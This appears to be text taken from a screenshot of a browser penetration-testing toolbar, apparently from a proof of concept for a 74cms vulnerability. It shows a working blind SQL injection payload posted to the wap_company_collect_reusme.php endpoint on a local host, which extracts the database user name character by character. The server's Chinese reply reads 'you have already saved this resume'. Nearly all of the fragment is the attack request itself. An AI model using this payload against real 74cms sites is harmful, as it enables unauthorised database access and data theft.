 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/74cms/upload/wap/company/wap_company_collect_reusme.php?act=ajax_collect_resume_add
Split URL
Execute
Enable Post data Enable Referrer
Post data resume_id=1 and if(ascii(substr(user(),1,1))=114,1,null)%23
您已经收藏过此简历